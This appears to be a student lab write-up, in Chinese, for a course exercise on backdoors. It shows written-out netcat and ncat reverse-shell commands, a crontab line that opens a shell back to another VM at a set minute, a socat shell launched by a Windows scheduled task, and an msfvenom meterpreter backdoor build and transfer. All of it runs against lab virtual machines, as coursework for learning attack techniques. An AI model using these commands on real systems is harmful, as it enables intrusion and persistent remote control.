20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良《网络攻防》Exp2后门原理与实践

实验内容

- (1)使用netcat获取主机操作Shell,cron启动 (0.5分)

- (2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

- (3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

- (4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

- (5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

实验过程



- windows获取shell



1.首先打开win7虚拟机,用命令行查询IP地址





2.然后打开命令行进入ncat目录下

输入命令ncat.exe -l -p 5323开始监听



3.接着打开Linux在命令行下输入命令

nc 192.168.37.129 5323 -e /bin/sh反弹连接Win7

4.然后Windows下获得一个linux shell,可运行任何指令,例如ls。







- Linux获得Win Shell

1.用ifconfig命令查看IP为192.168.37.128



2.运行监听指令

nc -l -p 5323

3.在win7虚拟机ncat目录下输入命令ncat.exe -e cmd.exe 192.168.37.128 5323反弹连接Linux





- 使用netcat获取主机操作Shell,cron启动

1.Windows下监听5323端口

2.在Linux系统内用命令行输入

crontab -e并进入编辑界面

3.在最下面一行加上

28 * * * * /bin/netcat 192.168.37.128 5323-e /bin/sh设置在28分时启动cron

4.28分后,windows7已经获得了Kali的shell,可以输入指令得到结果。





- 使用socat获取主机操作Shell, 任务计划启动

1.在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称为学号后,新建一个触发器并将开始任务设置为工作站锁定时。

2.在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写

tcp-listen:5323 exec:cmd.exe,pty,stderr

3.双击打开刚刚设置好的触发器

4.在Kali环境下输入指令socat - tcp:192.168.37.129:5323,第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5323端口,此时可成功获得cmd shell



- 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

1.在kali中输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.198.128 LPORT=5323 -f exe > 20155323_backdoor.exe生成后门程序。然后通过nc指令将生成的后门程序传送到Windows主机上。(此处LHOST号应为Linux的IP地址,截图有误,后来正确操作时忘了补截图)。



2.在Windows7输入

ncat.exe -lv 5323 > 20155323_backdoor.exe在Linux输入nc 192.168.37.129 5323 < 20155323_backdoor.exe将后门传输到Windows7系统中。



